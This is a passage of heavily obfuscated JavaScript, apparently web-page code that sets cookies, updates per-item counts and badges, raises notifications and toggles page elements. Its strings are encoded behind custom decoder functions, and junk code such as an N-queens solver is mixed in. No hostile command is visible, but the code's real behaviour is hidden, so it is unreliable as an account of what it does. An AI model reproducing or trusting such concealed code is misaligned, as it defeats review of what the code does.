o_PWk4[g7qxukq[0x1]]}),SkMRDA[g7qxukq[0x1]]=QPgEK4(function(...o_PWk4){o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1d];for(o_PWk4[g7qxukq[0x1d]]=o_PWk4[g7qxukq[0xf]];o_PWk4[g7qxukq[0x1d]]<o_PWk4[g7qxukq[0x1e]];o_PWk4[g7qxukq[0x1d]]++){if(o_PWk4[g7qxukq[0x1]].length!==o_PWk4[g7qxukq[0x1d]])return;for(o_PWk4[g7qxukq[0x35]]=g7qxukq[0x0];o_PWk4[g7qxukq[0x35]]<o_PWk4[g7qxukq[0x1e]];o_PWk4[g7qxukq[0x35]]++)if(SkMRDA[g7qxukq[0x1e]](o_PWk4[g7qxukq[0x1]],[o_PWk4[g7qxukq[0x1d]],o_PWk4[g7qxukq[0x35]]])){FvXU2dh(o_PWk4[g7qxukq[0x1]].push([o_PWk4[g7qxukq[0x1d]],o_PWk4[g7qxukq[0x35]]]),SkMRDA[g7qxukq[0x1]](o_PWk4[g7qxukq[0x0]],o_PWk4[g7qxukq[0x1]],o_PWk4[g7qxukq[0x1e]],o_PWk4[g7qxukq[0x1d]]+g7qxukq[0x1]));if(o_PWk4[g7qxukq[0x1]].length===o_PWk4[g7qxukq[0x1e]])o_PWk4[g7qxukq[0x0]].push(SkMRDA[-g7qxukq[0xf8]](o_PWk4[g7qxukq[0x1]]));o_PWk4[g7qxukq[0x1]].pop()}}},g7qxukq[0x1d]),SkMRDA[-g7qxukq[0xf8]]=QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=[],SkMRDA[g7qxukq[0x1e]]=SkMRDA[g7qxukq[0x0]].length);for(SkMRDA[g7qxukq[0x12]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x12]]<SkMRDA[g7qxukq[0x1e]];SkMRDA[g7qxukq[0x12]]++){SkMRDA[g7qxukq[0x28]][SkMRDA[g7qxukq[0x12]]]=\"\";for(SkMRDA[g7qxukq[0x49]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x49]]<SkMRDA[g7qxukq[0x1e]];SkMRDA[g7qxukq[0x49]]++)SkMRDA[g7qxukq[0x28]][SkMRDA[g7qxukq[0x12]]]+=SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x12]]][g7qxukq[0x1]]===SkMRDA[g7qxukq[0x49]]?\"Q\":g7qxukq[0x90]}return SkMRDA[g7qxukq[0x28]]}),SkMRDA[g7qxukq[0x1e]]=QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],SkMRDA[g7qxukq[0x1e]]=SkMRDA[g7qxukq[0x0]].length);for(SkMRDA[g7qxukq[0x2f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2f]]<SkMRDA[g7qxukq[0x1e]];SkMRDA[g7qxukq[0x2f]]++){if(SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x0]]===SkMRDA[g7qxukq[0x1]][g7qxukq[0x0]]||SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x1]]===SkMRDA[g7qxukq[0x1]][g7qxukq[0x1]])return g7qxukq[0x37];if(iRbleI(AocuYs(0x344)).abs((SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x0]]-SkMRDA[g7qxukq[0x1]][g7qxukq[0x0]])/(SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x1]]-SkMRDA[g7qxukq[0x1]][g7qxukq[0x1]]))===g7qxukq[0x1])return g7qxukq[0x37]}return g7qxukq[0x39]},g7qxukq[0x1e]),iRbleI(AocuYs(g7qxukq[0xf9])).log(SkMRDA[g7qxukq[0x27]]))}SkMRDA[g7qxukq[0x46]][AocuYs(g7qxukq[0xe1])](AocuYs(g7qxukq[0xfa]))[AocuYs(0x345)]()}if(qYGDYU[AocuYs(0x346)]){QPgEK4(BmlSx2);function BmlSx2(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"_RbJNkImHnWOdSeT6G$v1xUhz]gF=/E^\\\"y:%a{L.7tl+c>3i0wD~4XCBP;q[2#})forMj`Y&*Kp?9(u<sV|85Z!@,AQ\",SkMRDA[g7qxukq[0x46]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[-g7qxukq[0x20]]=SkMRDA[g7qxukq[0x46]].length,SkMRDA[g7qxukq[0xfb]]=[],SkMRDA[g7qxukq[0xfc]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xfd]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[-g7qxukq[0x20]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x46]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0xfc]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xfd]],SkMRDA[-g7qxukq[0xfd]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0xfb]].push(SkMRDA[g7qxukq[0xfc]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0xfc]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0xfd]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0xfd]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0xfb]].push((SkMRDA[g7qxukq[0xfc]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xfd]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0xfb]])}function wk8_aZT(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=BmlSx2(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}MbU_ni(wk8_aZT(0x347)+SkMRDA[g7qxukq[0x0]])[wk8_aZT(0x348)](wk8_aZT(0x349))[wk8_aZT(0x34a)+wk8_aZT(0x34b)](wk8_aZT(0x34c)+wk8_aZT(0x34d))}},g7qxukq[0x1e]))}if(qYGDYU[jf2O4dc(g7qxukq[0x100])]>g7qxukq[0x0]){FvXU2dh(QPgEK4(GWLv8l),QPgEK4(ykzzU6));function ykzzU6(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"LDE=9k1PxeSl;O<.fUwCgI#q{5!jsXK%T$:YR(oB_y}&Hci8v)[Z6au7,Wrz2\\\"mN^*3d@t0|>bV4AhF+~QJ?`/]GnpM\",SkMRDA[-g7qxukq[0xfe]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[-g7qxukq[0xfe]].length,SkMRDA[-g7qxukq[0xff]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0x26]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xbc]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[-g7qxukq[0xfe]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xbc]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xbc]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0xbc]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0xbc]]<<SkMRDA[-g7qxukq[0x26]],SkMRDA[-g7qxukq[0x26]]+=(SkMRDA[g7qxukq[0xbc]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xff]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0x26]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0x26]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xbc]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xbc]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xff]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0xbc]]<<SkMRDA[-g7qxukq[0x26]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xff]])}function GWLv8l(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=ykzzU6(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}SkMRDA[g7qxukq[0x1]]=MbU_ni(jf2O4dc(g7qxukq[0x102])+qYGDYU[jf2O4dc(g7qxukq[0x100])])[jf2O4dc(g7qxukq[0x103])](jf2O4dc(0x351));if(SkMRDA[g7qxukq[0x1]][jf2O4dc(0x352)]>g7qxukq[0x0]&&SkMRDA[g7qxukq[0x1]][g7qxukq[0x101]](jf2O4dc(0x353))){qYGDYU[jf2O4dc(0x354)](g7qxukq[0x39])}FvXU2dh(MbU_ni(jf2O4dc(g7qxukq[0x102])+qYGDYU[jf2O4dc(g7qxukq[0x100])])[jf2O4dc(g7qxukq[0x103])](jf2O4dc(0x355))[jf2O4dc(0x356)](jf2O4dc(0x357)),iRbleI(jf2O4dc(0x358))[jf2O4dc(0x359)](MbU_ni(GWLv8l(0x35a)+qYGDYU[GWLv8l(0x35b)])))}if(SkMRDA[g7qxukq[0x0]][jf2O4dc(g7qxukq[0x105])]){MbU_ni[jf2O4dc(g7qxukq[0x104])](SkMRDA[g7qxukq[0x0]][jf2O4dc(g7qxukq[0x105])],QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],SkMRDA[g7qxukq[0x1]]?MbU_ni(g7qxukq[0x106]+SkMRDA[g7qxukq[0x0]]+jf2O4dc(0x35d))[jf2O4dc(0x35e)](qYGDYU[jf2O4dc(0x35f)](SkMRDA[g7qxukq[0x1]])):MbU_ni(g7qxukq[0x106]+SkMRDA[g7qxukq[0x0]])[jf2O4dc(0x360)]())},g7qxukq[0x1e]))}}if(typeof WVjrjW==EPLIahr(0x361)+g7qxukq[0x5a]){WVjrjW()}}))[EPLIahr(0x362)](function(){})[EPLIahr(0x363)](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[EPLIahr(g7qxukq[0x107])]=g7qxukq[0x37],qYGDYU[EPLIahr(0x364)]=g7qxukq[0x37],qYGDYU[EPLIahr(0x365)]=g7qxukq[0x37],qYGDYU[EPLIahr(g7qxukq[0x108])]=g7qxukq[0x0],qYGDYU[EPLIahr(0x366)]=g7qxukq[0x37]);if(j2CLJD){qYGDYU[EPLIahr(g7qxukq[0x109])]=g7qxukq[0x0]}})));return g7qxukq[0x37]},[o_PWk4(0x367)]:function(WVjrjW){var qYGDYU,j2CLJD,SkMRDA;if(!WVjrjW){return}FvXU2dh(qYGDYU=this,j2CLJD=g7qxukq[0x0],SkMRDA=qYGDYU[o_PWk4(g7qxukq[0x10a])]!=g7qxukq[0x0]?qYGDYU[o_PWk4(g7qxukq[0x10a])][o_PWk4(g7qxukq[0x1f1])](g7qxukq[0x95]):[]);if(qYGDYU[o_PWk4(g7qxukq[0xae])]){var EPLIahr={};FvXU2dh(MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,function(WVjrjW,qYGDYU){if(iRbleI(o_PWk4(g7qxukq[0x10b]))(qYGDYU[o_PWk4(g7qxukq[0x10c])])>g7qxukq[0x0]){EPLIahr[qYGDYU[g7qxukq[0x91]]+\"\"]=qYGDYU[o_PWk4(g7qxukq[0x10c])]}}),qYGDYU[o_PWk4(g7qxukq[0x10d])]=EPLIahr)}MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e];if(SkMRDA[o_PWk4(g7qxukq[0x227])](WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])>=g7qxukq[0x0]){if(o_PWk4(0x36c)in HINtud){EPLIahr()}function EPLIahr(){QPgEK4(WVjrjW,g7qxukq[0xf]);function WVjrjW(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0xf],WVjrjW[g7qxukq[0xf0]]=void 0x0,WVjrjW[g7qxukq[0x1e]]=WVjrjW[g7qxukq[0x1e]]||iRbleI(o_PWk4(0x36d))(WVjrjW[g7qxukq[0x0]]));if(WVjrjW[g7qxukq[0x1e]]){WVjrjW[g7qxukq[0xf0]]=WVjrjW[g7qxukq[0x1e]].getPropertyValue(WVjrjW[g7qxukq[0x1]])||WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x1]]];if(WVjrjW[g7qxukq[0xf0]]===\"\"&&!iRbleI(o_PWk4(0x36e))(WVjrjW[g7qxukq[0x0]])){WVjrjW[g7qxukq[0xf0]]=iRbleI(o_PWk4(g7qxukq[0x14c])).style(WVjrjW[g7qxukq[0x0]],WVjrjW[g7qxukq[0x1]])}}return WVjrjW[g7qxukq[0xf0]]!==void 0x0?WVjrjW[g7qxukq[0xf0]]+\"\":WVjrjW[g7qxukq[0xf0]]}}return}if(iRbleI(o_PWk4(0x370)+\"E\")(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])])>g7qxukq[0x0]){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(gyJewBw));function QT8eWeC(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0xe]]=\")FZIjSPG%@_*0RQ,ac#J{fwdl=T`VLb9m\\\"hD&$xEBitXszYoe?6~4;HqpAO+3vCr85Ky:M}un<k1N(g.2!/W]U>^|[7\",WVjrjW[g7qxukq[0x10f]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x12]]=WVjrjW[g7qxukq[0x10f]].length,WVjrjW[g7qxukq[0x3e]]=[],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0x12]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[-g7qxukq[0xe]].indexOf(WVjrjW[g7qxukq[0x10f]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x8]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x8]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x8]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0xc]]|=WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x3e]].push(WVjrjW[g7qxukq[0xc]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0xc]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x8]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x3e]].push((WVjrjW[g7qxukq[0xc]]|WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x3e]])}function gyJewBw(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}if(o_PWk4(0x371)in HINtud){jf2O4dc()}function jf2O4dc(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(EPLIahr,g7qxukq[0xf]));function EPLIahr(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0xf],WVjrjW[g7qxukq[0xf]]=new(iRbleI(o_PWk4(g7qxukq[0x160]))),WVjrjW[g7qxukq[0xf]].setTime(WVjrjW[g7qxukq[0xf]].getTime()+WVjrjW[g7qxukq[0x1e]]*g7qxukq[0x145]*g7qxukq[0x110]*g7qxukq[0x110]*g7qxukq[0x138]),WVjrjW[g7qxukq[0x46]]=o_PWk4(0x373)+\"s=\"+WVjrjW[g7qxukq[0xf]].toUTCString(),iRbleI(o_PWk4(g7qxukq[0x161])).cookie=WVjrjW[g7qxukq[0x0]]+g7qxukq[0x162]+WVjrjW[g7qxukq[0x1]]+g7qxukq[0x163]+WVjrjW[g7qxukq[0x46]]+o_PWk4(0x375))}}FvXU2dh(j2CLJD+=iRbleI(o_PWk4(g7qxukq[0x10b]))(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])]),MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[gyJewBw(g7qxukq[0x111])](gyJewBw(0x378))[gyJewBw(g7qxukq[0x112])]()[gyJewBw(g7qxukq[0x113])](WVjrjW[g7qxukq[0x1]][gyJewBw(g7qxukq[0x114])]),MbU_ni(gyJewBw(0x37c)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]+g7qxukq[0x9e])[gyJewBw(g7qxukq[0x111])](gyJewBw(0x37d))[gyJewBw(g7qxukq[0x112])]()[gyJewBw(g7qxukq[0x113])](\"(\"+WVjrjW[g7qxukq[0x1]][gyJewBw(g7qxukq[0x114])]+g7qxukq[0x115]));if(!qYGDYU[gyJewBw(0x37e)]){function laKqz7(WVjrjW){var EPLIahr=\"Dp4:|jo!+BmWa}GFRu{CvrL&*td.zI>wifS176Z=,2)~#^;5O0%<?@$`McxEe3nAUlPQ(X[/9sYb_T\\\"]y8KghqkHVJN\",QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl,iUvd06l;FvXU2dh(QT8eWeC=\"\"+(WVjrjW||\"\"),gyJewBw=QT8eWeC.length,jf2O4dc=[],laKqz7=g7qxukq[0x0],Yu9e6L=g7qxukq[0x0],YBHONl=-g7qxukq[0x1]);for(iUvd06l=g7qxukq[0x0];iUvd06l<gyJewBw;iUvd06l++){var cqX1pH8=EPLIahr.indexOf(QT8eWeC[iUvd06l]);if(cqX1pH8===-g7qxukq[0x1])continue;if(YBHONl<g7qxukq[0x0]){YBHONl=cqX1pH8}else{FvXU2dh(YBHONl+=cqX1pH8*g7qxukq[0xa],laKqz7|=YBHONl<<Yu9e6L,Yu9e6L+=(YBHONl&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(jf2O4dc.push(laKqz7&g7qxukq[0x3]),laKqz7>>=g7qxukq[0x2],Yu9e6L-=g7qxukq[0x2])}while(Yu9e6L>g7qxukq[0x8]);YBHONl=-g7qxukq[0x1]}}if(YBHONl>-g7qxukq[0x1]){jf2O4dc.push((laKqz7|YBHONl<<Yu9e6L)&g7qxukq[0x3])}return O4_flc8(jf2O4dc)}function Yu9e6L(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=laKqz7(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}if(MbU_ni[gyJewBw(0x37f)](WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],qYGDYU[gyJewBw(0x380)])>=g7qxukq[0x0]){return}if(qYGDYU[gyJewBw(g7qxukq[0x116])]&&typeof qYGDYU[gyJewBw(g7qxukq[0x116])][WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]]!=Yu9e6L(0x382)){if(WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x118])]<=qYGDYU[Yu9e6L(g7qxukq[0x117])][WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]]){return}else{qYGDYU[Yu9e6L(g7qxukq[0x117])][WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]]=WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x118])]}}if(!iRbleI(Yu9e6L(g7qxukq[0x119]))[Yu9e6L(g7qxukq[0x11a])][Yu9e6L(g7qxukq[0x11b])][Yu9e6L(g7qxukq[0x11c])](Yu9e6L(g7qxukq[0x11d])+Yu9e6L(0x38a)+Yu9e6L(0x38b))){if(iRbleI(Yu9e6L(g7qxukq[0x119]))[Yu9e6L(g7qxukq[0x11a])][Yu9e6L(g7qxukq[0x11b])][Yu9e6L(g7qxukq[0x11c])](Yu9e6L(0x38c)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])!=g7qxukq[0x1]&&!qYGDYU[Yu9e6L(0x38d)]){qYGDYU[Yu9e6L(0x38e)][Yu9e6L(0x38f)]()}}if(qYGDYU[Yu9e6L(0x390)]){WVjrjW[g7qxukq[0xf0]]=iRbleI(Yu9e6L(g7qxukq[0x119]))[Yu9e6L(0x391)+Yu9e6L(0x392)][Yu9e6L(0x393)](Yu9e6L(g7qxukq[0x11d])+Yu9e6L(0x394)+Yu9e6L(0x395)+Yu9e6L(0x396),{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[Yu9e6L(g7qxukq[0x11e])]:WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x11e])],[Yu9e6L(g7qxukq[0x11f])]:WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x11f])],[Yu9e6L(0x399)]:WVjrjW[g7qxukq[0x1]][Yu9e6L(0x39a)+g7qxukq[0x5]],[Yu9e6L(g7qxukq[0x120])]:WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x120])],[Yu9e6L(0x39c)]:WVjrjW[g7qxukq[0x1]][Yu9e6L(0x39d)]});if(MbU_ni(Yu9e6L(g7qxukq[0x121])+Yu9e6L(g7qxukq[0x122])+Yu9e6L(g7qxukq[0x123]))[g7qxukq[0x101]](Yu9e6L(0x3a1))&&MbU_ni(Yu9e6L(g7qxukq[0x121])+Yu9e6L(g7qxukq[0x122])+Yu9e6L(g7qxukq[0x123]))[Yu9e6L(g7qxukq[0x127])](Yu9e6L(0x3a3))[Yu9e6L(g7qxukq[0x128])]){QPgEK4(YBHONl);function YBHONl(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0xa2]]=\"?NWAlKpw:s(,cBF\\\"jU*[&TPZ9Xob7|}+)4QMaiHf>dnyzkvq5$`/x^I2CRu#]E8~e6D1@t0Y;h{r.3<GmO%=VgL_!JS\",WVjrjW[-g7qxukq[0x97]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x48]]=WVjrjW[-g7qxukq[0x97]].length,WVjrjW[g7qxukq[0x124]]=[],WVjrjW[g7qxukq[0x7e]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x1f]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x125]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x125]]<WVjrjW[g7qxukq[0x48]];WVjrjW[g7qxukq[0x125]]++){WVjrjW[g7qxukq[0x22]]=WVjrjW[-g7qxukq[0xa2]].indexOf(WVjrjW[-g7qxukq[0x97]][WVjrjW[g7qxukq[0x125]]]);if(WVjrjW[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x1f]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x1f]]=WVjrjW[g7qxukq[0x22]]}else{FvXU2dh(WVjrjW[g7qxukq[0x1f]]+=WVjrjW[g7qxukq[0x22]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x7e]]|=WVjrjW[g7qxukq[0x1f]]<<WVjrjW[g7qxukq[0xc]],WVjrjW[g7qxukq[0xc]]+=(WVjrjW[g7qxukq[0x1f]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x124]].push(WVjrjW[g7qxukq[0x7e]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x7e]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xc]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xc]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x1f]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x1f]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x124]].push((WVjrjW[g7qxukq[0x7e]]|WVjrjW[g7qxukq[0x1f]]<<WVjrjW[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x124]])}function iUvd06l(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=YBHONl(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}MbU_ni(Yu9e6L(0x3a5))[iUvd06l(0x3a6)](iUvd06l(0x3a7))[iUvd06l(0x3a8)](WVjrjW[g7qxukq[0xf0]])}else{iRbleI(Yu9e6L(g7qxukq[0x119]))[g7qxukq[0x126]][Yu9e6L(0x3a9)+g7qxukq[0x24f]][Yu9e6L(0x3aa)](WVjrjW[g7qxukq[0xf0]],{[Yu9e6L(0x3ab)]:g7qxukq[0x35],[Yu9e6L(0x3ac)]:Yu9e6L(0x3ad),[Yu9e6L(0x3ae)]:g7qxukq[0x37],[Yu9e6L(0x3af)]:Yu9e6L(0x3b0)+Yu9e6L(0x3b1)+Yu9e6L(0x3b2)+Yu9e6L(0x3b3),[Yu9e6L(0x3b4)]:g7qxukq[0x37]})}}else{if(MbU_ni(Yu9e6L(0x3b5))[Yu9e6L(g7qxukq[0x127])](Yu9e6L(0x3b6)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[Yu9e6L(g7qxukq[0x128])]<=g7qxukq[0x0]){if(Yu9e6L(0x3b7)in HINtud){cqX1pH8()}function cqX1pH8(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x0]}MbU_ni(Yu9e6L(0x3bb)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]+g7qxukq[0x9e])[Yu9e6L(0x3bc)]()}}}}else{FvXU2dh(MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x12d]))[o_PWk4(g7qxukq[0x12b])]()[o_PWk4(g7qxukq[0x12c])](),MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x295])+o_PWk4(g7qxukq[0x296])+o_PWk4(0x3c2)+o_PWk4(g7qxukq[0x207])+o_PWk4(0x3c4)+\"\\\"\"+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]+g7qxukq[0x9e])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3c5)+o_PWk4(0x3c6)+o_PWk4(0x3c7))[o_PWk4(g7qxukq[0x12b])]()[o_PWk4(g7qxukq[0x12c])]())}},g7qxukq[0x1e]));if(j2CLJD>g7qxukq[0x0]){MbU_ni(o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x12d]))[o_PWk4(g7qxukq[0x132])]()[o_PWk4(g7qxukq[0x12c